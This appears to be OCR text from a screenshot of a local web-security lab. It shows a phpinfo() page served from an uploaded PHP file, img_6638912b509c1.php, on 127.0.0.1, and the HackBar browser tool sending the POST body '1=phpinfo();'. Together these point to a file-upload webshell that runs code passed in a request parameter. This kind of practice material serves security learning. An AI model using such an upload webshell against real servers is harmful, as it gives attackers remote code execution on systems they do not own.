 127.0.0.1/files/upload/img_6638912b509c1.php
Cap
11
PHP Version 7.4.3
php
System Windows NT L3G10N 10.0 build 22621 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:
\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\integrated\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/files/upload/img_6638912b509c1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Host 127.0.0.1
Name Value